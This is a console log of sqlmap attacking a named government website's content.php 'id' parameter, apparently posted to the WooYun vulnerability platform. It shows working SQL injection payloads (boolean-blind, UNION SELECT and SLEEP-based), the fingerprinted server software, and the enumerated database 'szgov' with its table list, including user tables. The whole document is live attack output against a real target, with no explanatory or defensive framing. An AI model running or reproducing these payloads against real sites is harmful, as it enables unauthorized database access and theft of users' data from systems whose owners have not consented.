 sqlmap.bat
[root@Hacker~]# Sqlmap -u http://www.shangzhi.gov.cn/content.php?id=32331 --tabl
es
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:34:50
[13:34:50] [INFO] resuming back-end DBMS 'mysql'
[13:34:50] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=32331 AND 1241=1241
Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: id=32331 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, N
ULL, CONCAT(0x3a726c703a,0x4a7676554e7962726767,0x3a7877783a), NULL, NULL, NULL,
NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=32331 AND SLEEP(5)
---
[13:34:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[13:34:51] [INFO] fetching database names
[13:34:51] [INFO] the SQL query used returns 2 entries
[13:34:51] [INFO] resumed: "information_schema"
[13:34:51] [INFO] resumed: "szgov"
[13:34:51] [INFO] fetching tables for databases: 'information_schema, szgov'
[13:34:51] [INFO] the SQL query used returns 31 entries
Database: szgov
[15 tables]
+---------------------------------------+
¦ caigou ¦
¦ image ¦
¦ link ¦
¦ menu ¦
¦ message ¦
¦ news ¦
¦ para ¦
¦ service ¦
¦ tianqi ¦
¦ tianqiadd ¦
¦ udf_temp ¦
¦ user_info ¦
¦ user_log ¦
¦ zfjg ¦
www.wooyun.org